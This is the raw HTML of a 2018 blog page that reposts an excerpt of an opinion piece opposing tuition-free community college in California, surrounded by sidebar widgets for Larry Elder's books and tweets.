<input id='s' name='q' onfocus='if(this.value==&#39;Search&#39;)this.value=&#39;&#39;;' onwebkitspeechchange='transcribe(this.value)' type='text' value='Search' x-webkit-speech=''/>
<button class='sbutton' id='search-image' style='border:0; vertical-align: top;background: transparent;'><i class='fa fa-search'></i></button>
</fieldset>
</form>
</div>
</div>
<div style='clear: both;'></div>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.elderstatement.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='The Elder Statement ' height='393px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioDm89Zt4kTcboVeokIK3KSun1f_9bb4qHx7115fnFb2AAZ3WgacKbM0Oz3E_Y5OaL4g3gTUC-MuKMNIvtpSJB3F4CsWDTpCEdMGxOPZrYVL9o4I2ciPJXhxYP9joHDo3f7cCmxlKKEEW5/s1600/header_epoch_times.jpg' style='display: block' width='1398px; '/>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Thursday, December 27, 2018</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

     <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHax3nDw_2Ui4Tj4ZHV0EvzFFtYTBHVRH9dK7DFowb__AsLa86pnw4WIU85aailQyyPJu3KakRjQkrkUfAm-7oRdoeFDoG6bahGru6gzJGrMIRnZCj1nrcdIGR81DNNmip5gwtex8-ICpG/s640/Screen+Shot+2018-12-27+at+10.11.04+AM.png' itemprop='image'/>
<meta content='data:post.link : data:post.url' itemType='https://schema.org/WebPage' itemid='' itemprop='mainEntityOfPage' itemscope='itemscope'/>
<meta content='December 27, 2018' itemprop='datePublished'/>
<meta content='2018-12-27T17:15:37Z' itemprop='dateModified'/>
<div itemprop='publisher' itemscope='' itemtype='https://schema.org/Organization'>
<div itemprop='logo' itemscope='' itemtype='https://schema.org/ImageObject' style='display:none;'>
<img src='http://4.bp.blogspot.com/-EZutih0wkR0/U4dd5FH-2tI/AAAAAAAAC_k/01N2EYfcaFo/s1600/sidebar-300+(2).png'/>
<meta content='http://4.bp.blogspot.com/-EZutih0wkR0/U4dd5FH-2tI/AAAAAAAAC_k/01N2EYfcaFo/s1600/sidebar-300+(2).png' itemprop='url'/>
<meta content='300' itemprop='width'/>
<meta content='200' itemprop='height'/>
</div>
<meta content='The Elder Statement ' itemprop='name'/>
</div>
<div class='post-header'>
<div class='top-image'>
<a class='post-thumb' href='http://www.elderstatement.com/2018/12/californians-want-to-make-community.html' title='Californians Want to Make Community College Free'>
<img alt='Californians Want to Make Community College Free' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHax3nDw_2Ui4Tj4ZHV0EvzFFtYTBHVRH9dK7DFowb__AsLa86pnw4WIU85aailQyyPJu3KakRjQkrkUfAm-7oRdoeFDoG6bahGru6gzJGrMIRnZCj1nrcdIGR81DNNmip5gwtex8-ICpG/s640/Screen+Shot+2018-12-27+at+10.11.04+AM.png' title='Californians Want to Make Community College Free'/>
</a>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Californians Want to Make Community College Free
</h1></div>
<div class='post-meta'>
<div class='post-meta-wrap'>
<span class='auth-meta' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/17288179515556283286' rel='author' title='elderstatement.com'>
<span itemprop='name'>elderstatement.com</span></a>
</span>
<span class='pub-meta'><i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2018-12-27T09:15:00-08:00'>December 27, 2018</abbr></span>
<span class='post-labels'>
<i aria-hidden='true' class='fa fa-folder-open'></i>
<a href='http://www.elderstatement.com/search/label/Californians%20Want%20to%20Make%20Community%20College%20Free?max-results=5' rel='tag nofollow'>Californians Want to Make Community College Free</a>
<b>,</b>
</span>
<span class='meta-com'><i aria-hidden='true' class='fa fa-comments'></i><a class='comments-link' href='http://www.elderstatement.com/2018/12/californians-want-to-make-community.html#comment-form'><span><b>0</b>
</span> Comments</a></span>
</div></div>
</div>
<article>
<div class='post-body entry-content' id='post-body-607793311962439925' itemprop='articleBody'>
<meta content='      By CA Political Review ,  Dec. 26, 2018   A new poll from the Public Policy Institute of California finds that 53 percent of Golden St...' name='twitter:description'/>
<div id='adsense-content' style='display: none;float: left;margin:0 15px 15px 0px'>
<a href='#'>
<img src='http://4.bp.blogspot.com/-EZutih0wkR0/U4dd5FH-2tI/AAAAAAAAC_k/01N2EYfcaFo/s1600/sidebar-300+(2).png'/>
</a>
</div>
<div id='adsense-target'><div style="text-align: left;">
<div style="text-align: left;">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHax3nDw_2Ui4Tj4ZHV0EvzFFtYTBHVRH9dK7DFowb__AsLa86pnw4WIU85aailQyyPJu3KakRjQkrkUfAm-7oRdoeFDoG6bahGru6gzJGrMIRnZCj1nrcdIGR81DNNmip5gwtex8-ICpG/s1600/Screen+Shot+2018-12-27+at+10.11.04+AM.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="388" data-original-width="578" height="428" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHax3nDw_2Ui4Tj4ZHV0EvzFFtYTBHVRH9dK7DFowb__AsLa86pnw4WIU85aailQyyPJu3KakRjQkrkUfAm-7oRdoeFDoG6bahGru6gzJGrMIRnZCj1nrcdIGR81DNNmip5gwtex8-ICpG/s640/Screen+Shot+2018-12-27+at+10.11.04+AM.png" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;quaot&quot;;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">By CA Political Review</span></span></span></span></span></span></span></span></span></span></span><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;quaot&quot;;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">,</span></span></span> <span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Dec. 26, 2018</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span><br />
<br /></div>
<span style="font-family: arial, helvetica, sans-serif;">A new poll from the Public Policy Institute of California finds that 53 percent of Golden State adults believe that tuition-free community college should be a priority for the next governor. With the state reporting major cash surpluses, the incoming administration might be inclined to act. But zeroing out the cost of junior colleges won&#8217;t save California students much money and will only encourage waste and inefficiency in the state&#8217;s bloated higher education bureaucracy.</span><br />
<a name="more"></a><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Read More: </span><a href="http://www.capoliticalreview.com/top-stories/californians-want-to-make-community-college-free/" style="font-family: arial, helvetica, sans-serif;" target="_blank">http://www.capoliticalreview.com</a><br />
<div style="text-align: left;">
<span style="font-family: &quot;arial&quot;;"><b><span style="color: red;"><br />Join us - become an Elderado today at: </span><a href="http://larryelder.com/" target="_blank">LarryElder.com</a></b><br />Follow Larry Elder on&nbsp;<a href="https://twitter.com/larryelder">Twitter</a></span><br />
<div class="MsoNormal">
<span style="font-family: &quot;arial&quot;;">"Like" Larry Elder on&nbsp;<a href="https://www.facebook.com/TakeBackThisCountry">Facebook</a></span></div>
</div>
<h3 class="separator" style="clear: both; text-align: left;">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgurj7SFIztVoh3DtzfuyZITBtKPF2AMMEz5iWcWZaR6Zm3qF1ZTcf1BZwRjmd76xHguLYsgUGFilBC8ZrmNjpC9wrGtoSFHg3WxEKw-i5s_QIsI7Ig9opvUR4Dh1UsIatMpsMuT07RZCM/s1600/Screen+Shot+2017-12-29+at+1.01.31+PM.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"></a></div>
<div class="separator" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em; text-align: center;">
<br /></div>
</h3>
<div style="text-align: left;">
<br /></div>
<div id="ld-7020-8188">
</div>
<script>(function(w,d,s,i){w.ldAdInit=w.ldAdInit||[];w.ldAdInit.push({slot:11084931929702502,size:[0, 0],id:"ld-7020-8188"});if(!d.getElementById(i)){var j=d.createElement(s),p=d.getElementsByTagName(s)[0];j.async=true;j.src="//cdn2.lockerdomecdn.com/_js/ajs.js";j.id=i;p.parentNode.insertBefore(j,p);}})(window,document,"script","ld-ajs");</script>

</div>
<div style="text-align: left;">
<div style="text-align: left;">
<br /></div>
</div>
</div>
<script type='text/javascript'>
function insertAfter(addition,target) {
var parent = target.parentNode;
if (parent.lastChild == target) {
parent.appendChild(addition); 
} else {
parent.insertBefore(addition,target.nextSibling);
}
}
var adscont = document.getElementById("adsense-content");
var target = document.getElementById("adsense-target");
var linebreak = target.getElementsByTagName("br");
if (linebreak.length > 0){
insertAfter(adscont,linebreak[0]);
}
</script>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://www.elderstatement.com/2018/12/californians-want-to-make-community.html&title=Californians Want to Make Community College Free' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=http://www.elderstatement.com/2018/12/californians-want-to-make-community.html&title=Californians Want to Make Community College Free' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=http://www.elderstatement.com/2018/12/californians-want-to-make-community.html&title=Californians Want to Make Community College Free' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=http://www.elderstatement.com/2018/12/californians-want-to-make-community.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHax3nDw_2Ui4Tj4ZHV0EvzFFtYTBHVRH9dK7DFowb__AsLa86pnw4WIU85aailQyyPJu3KakRjQkrkUfAm-7oRdoeFDoG6bahGru6gzJGrMIRnZCj1nrcdIGR81DNNmip5gwtex8-ICpG/s640/Screen+Shot+2018-12-27+at+10.11.04+AM.png&description=      By CA Political Review ,  Dec. 26, 2018   A new poll from the Public Policy Institute of California finds that 53 percent of Golden St...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=http://www.elderstatement.com/2018/12/californians-want-to-make-community.html&title=Californians Want to Make Community College Free' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
<whatsapp href='http://www.elderstatement.com/2018/12/californians-want-to-make-community.html' text='Californians Want to Make Community College Free'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=Californians Want to Make Community College Free >> http://www.elderstatement.com/2018/12/californians-want-to-make-community.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Californians Want to Make Community College Free
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.elderstatement.com/2018/12/an-apology-from-internet-billionaire.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.elderstatement.com/2018/12/espns-max-kellerman-calls-lebron-james.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/17288179515556283286' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/17288179515556283286' rel='author' title='author profile'>
<span itemprop='name'>elderstatement.com</span>
</a>
</span>
</span>
<span class='post-timestamp'>
-
<meta content='http://www.elderstatement.com/2018/12/californians-want-to-make-community.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.elderstatement.com/2018/12/californians-want-to-make-community.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2018-12-27T09:15:00-08:00'>December 27, 2018</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/6926877091155514404/607793311962439925' title='Email Post'>
<img alt='' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-2066170278'>
<a href='https://www.blogger.com/post-edit.g?blogID=6926877091155514404&postID=607793311962439925&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6926877091155514404&postID=607793311962439925&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6926877091155514404&postID=607793311962439925&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6926877091155514404&postID=607793311962439925&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6926877091155514404&postID=607793311962439925&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6926877091155514404&postID=607793311962439925&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='http://www.elderstatement.com/search/label/Californians%20Want%20to%20Make%20Community%20College%20Free' rel='tag'>Californians Want to Make Community College Free</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

  </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Post a Comment</h4>
<p>Comment Policy:  <br /><br />The author of this blog will attempt to engage in conversation via the comments section whenever possible and recognize the 24/7 nature of the internet.  Moderating and posting of comments will occur during regular operational hours Monday through Friday. Comments submitted after hours or on weekends will be read and posted as early as possible, however admins and/or the author is unable to commit to replying to every comment posted.<br /><br />This is a moderated blog. That means all comments will be reviewed before posting. In addition, it is expected that participants will treat each other, as well as the author and admin, with respect. Comments that contain vulgar or abusive language; personal attacks of any kind will not be posted. Comments that are spam or that promote services or products will not be posted.  It is requested that all comments remain on topic.<br /><br />The Elder Statement blog does not guarantee or warrant that any information posted by individuals on this blog is correct, and disclaims any liability for any loss or damage resulting from reliance on any such information. The Elder Statement blog may not be able to verify, does not warrant or guarantee, and assumes no liability for anything posted on this website by any other person. The Elder Statement blog does not endorse, support or otherwise promote any private or commercial entity or the information, products or services contained on those Web sites that may be reached through links on our Web site.<br /><br />To protect individual privacy and the privacy of others, please do not include phone numbers, addresses or email details in the body of a comment. Such information will result in removal of a comment.  <br /><br />Thank you for your attention.<br /><br />The Elder Statement <br /></p>
<a href='https://www.blogger.com/comment/frame/6926877091155514404?po=607793311962439925&hl=en&saa=85391&origin=http://www.elderstatement.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.elderstatement.com/2018/12/an-apology-from-internet-billionaire.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.elderstatement.com/2018/12/espns-max-kellerman-calls-lebron-james.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='http://www.elderstatement.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='http://www.elderstatement.com/feeds/607793311962439925/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar ty-trigger section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML16'>
<div class='container'>
<a href='' target='_blank'>
<i class='fa fa-facebook'> </i>
<span>Facebook</span>
</a>		
<a href='' target='_blank'>
<i class='fa fa-twitter'></i>
 <span>Twitter</span>
 </a>		
 <a href='' target='_blank'>
 <i class='fa fa-instagram'></i>
 <span>Instagram</span>
 </a>		
 <a href='' target='_blank'>
 <i class='fa fa-pinterest'></i>
 <span>Pinterest</span>
 </a>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Epoch Times Special Offer</h2>
<div class='widget-content'>
<img id="Image-Maps-Com-image-maps-2018-11-19-191640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgz7PDPNz16GhDHzb1sJSzCj2a8teOHrTJ7QNSNEoELzdA1RAYF7AIKpVzwLBW_tSCRDjVPRPdrjt5B9RazT7-HTxOGmHb4Y7l5l31c9FShQQxCmmEUOSoD1_zC0QIvO0B1S-d8RXt2qoNg/s1600/epic.jpg
" border="0" width="290" height="655" orgwidth="290" orgheight="655" usemap="#image-maps-2018-11-19-191640" alt="" />
<map name="image-maps-2018-11-19-191640" id="ImageMapsCom-image-maps-2018-11-19-191640">
<area  alt="" title="Subscribe Epoch Times" href="https://www.trustednewspaper.com" shape="rect" coords="0,31,290,655" style="outline:none;" target="_self"     />
<area shape="rect" coords="288,653,290,655" alt="Image Map" style="outline:none;" title="Image Map" href="http://www.image-maps.com/index.php?aff=mapped_users_0" />
</map>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML15'>
<h2 class='title'>A Lot Like Me: A Father and Son's Journey to Reconciliation</h2>
<div class='widget-content'>
<center><a href='https://www.amazon.com/Lot-Like-Me-Journey-Reconciliation-ebook/dp/B07BKQLZNY/' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizyGjsiI7Yu_dArTYaFbkC-1Z3huwEsnMyK0Jc-qbbN6skpfwJN0YchEpqcAc9yTWOudKt0phEefETkXiPHjZGUNRxI_emvJGySytCNeEcqDiN-kF3viDbfziRGaaxqX8e0sNViequgSc/s1600/a+lot+like+me.jpg'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML26'>
<h2 class='title'>Larry's latest book "Dear Father Dear Son"</h2>
<div class='widget-content'>
<center>
<a href='https://www.amazon.com/Dear-Father-Son-Lives-Eight/dp/1936488450/ref=sr_1_1?ie=UTF8&amp;qid=1415576977&amp;sr=8-1&amp;keywords=Dear+Father+dear+son' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgMHLq_40Cp-Z2U3OoeyjZEX-MzRv-utvhQJ5XC18cGTr0H4HSdfRN6xjJrItF0nzCr_P7pUdmF0uysxhaJQrEZZeNkylz2wuasMFgY4f9a0aUpMPjjmQuzdztFzadIvpoRrqE0j59jZag/s1600/dear.jpg'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Double Standards: The Selective Outrage of the Left</h2>
<div class='widget-content'>
<center>
<a href='https://www.amazon.com/Double-Standards-Selective-Outrage-Left/dp/1945630655/ref=sr_1_3?ie=UTF8&qid=1524176973&sr=8-3&keywords=larry+elder+books' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZIYPSIB76WaRi1o517TykyB7nL0PUXKjpvbYNXhzCxFkA2JsulcTdtx9OLXxU-uepw_u_04jGBQVbjvHc-94BAhC16ssZvgaBlwwXTjLRPt-60n7mwEoqEwgGwJoxVvj9aa8NZsLaHoM/s1600/dobblestandards.png'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Showdown: Confronting Bias, Lies, and the Special Interests that Divide America</h2>
<div class='widget-content'>
<center>
<a href='https://www.amazon.com/exec/obidos/tg/detail/-/0312301790/qid=1030345812/sr=1-2/ref=sr_1_2/002-5335495-9113615?s=books' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhY_J2QAPKcNZLbgN_BOkIkUw-WS8sGzz1bSiksqf2_2KKDCbXJZ45_ONVHb6Q4AUcG6MpugQeQYHG9Yu_Ee41TlTDtHKd7fB3LvfCVlD-AM6nbVeRqtyye108b8bbuiYmsIjAoAsWBiE/s1600/show.jpg'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML24'>
<h2 class='title'>What's Race Got to Do with It?: Why It's Time to Stop the Stupidest Argument in America</h2>
<div class='widget-content'>
<center>
<a href='https://www.amazon.com/dp/0312541473?tag=larryelder&amp;camp=14573&amp;creative=327641&amp;linkCode=as1&amp;creativeASIN=0312541473&amp;adid=0RRP2GZBWNAGH1DE1MZ6' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjykFhcE7NtQM53O7_LJulbaK8VloSPlTuhUTR9fyraqDIfuhks2YY3dkjCzAHrtZnmhyphenhyphenvt6Rh5sruwLSSBHAIOBVHuqaSV1td3NlfTMVEySF5EwJy8dzujFG3k8C0Fjzev4ymd6DErMRc/s1600/race.jpg'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML25'>
<h2 class='title'>The Ten Things You Can't Say in America</h2>
<div class='widget-content'>
<center>
<a href='https://www.amazon.com/exec/obidos/ASIN/031226660X/larryelder/107-2134001-4634148' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8XQzlgpQjKtcb7nWtKqz-A0WW-RoyVzaPEL3pEh5fy3bxx0G9Ycm83WSe1EIhKXuJdAPdDEY_6PpQMKyWFzOL7DTTpz4pQp1gsQY0oPISYv6icHEultYmfbliWX2zXgXQryBlhhQUiLc/s1600/tenthings.jpg'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML30'>
<h2 class='title'>Pet Supplies</h2>
<div class='widget-content'>
<div class="alignleft">
     <script type="text/javascript">
           amzn_assoc_ad_type = "banner";
    amzn_assoc_marketplace = "amazon";
    amzn_assoc_region = "US";
    amzn_assoc_placement = "assoc_banner_placement_default";
    amzn_assoc_campaigns = "pets";
    amzn_assoc_banner_type = "category";
    amzn_assoc_p = "12";
    amzn_assoc_isresponsive = "false";
    amzn_assoc_banner_id = "1BY75T4SZF0EYMDSKS82";
    amzn_assoc_width = "300";
    amzn_assoc_height = "250";
    amzn_assoc_tracking_id = "elder1-20";
    amzn_assoc_linkid = "4653a18b2baf8c2ef7540961f2a28e87";
     </script>
     <script src="//z-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&Operation=GetScript&ID=OneJS&WS=1"></script>
    </div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML27'>
<h2 class='title'>More Popular Larry Tweets</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="en" dir="ltr">Dear <a href="https://twitter.com/IlhanMN?ref_src=twsrc%5Etfw">@IlhanMN</a>, <br /><br />I hear you plan to go on a fact-finding tour of Israel. In fact, Israel is doing pretty well. It&#8217;s, Somalia, your native country, that could truly use your formidable skills. Maybe you could use your frequent flyer miles and swing by.</p>&mdash; Larry Elder (@larryelder) <a href="https://twitter.com/larryelder/status/1153032216227635200?ref_src=twsrc%5Etfw">July 21, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML20'>
<h2 class='title'>Jamie Glazov Productions</h2>
<div class='widget-content'>
<a href='http://jamieglazov.com/' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiq8E9K3kc2PLYMToee3Ti8AshcoTqDMjCkXwSwmjpetFXiPHzZhrjzbjRuqFYrbHKPTGeEpFwdhhOk66XbNxVU24xYeeYLv36V5kdXPukilDeCGdcx_Dugy2HoMLtRxsxtXLg7WQCOqr8F/s1600/jamie.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Larry's Hot Tweets</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="und" dir="ltr"><a href="https://twitter.com/hashtag/SeparatedAtBirth?src=hash&amp;ref_src=twsrc%5Etfw">#SeparatedAtBirth</a>? <a href="https://t.co/t9Ppd6Kxcw">pic.twitter.com/t9Ppd6Kxcw</a></p>&mdash; Larry Elder (@larryelder) <a href="https://twitter.com/larryelder/status/1127511576926253056?ref_src=twsrc%5Etfw">May 12, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
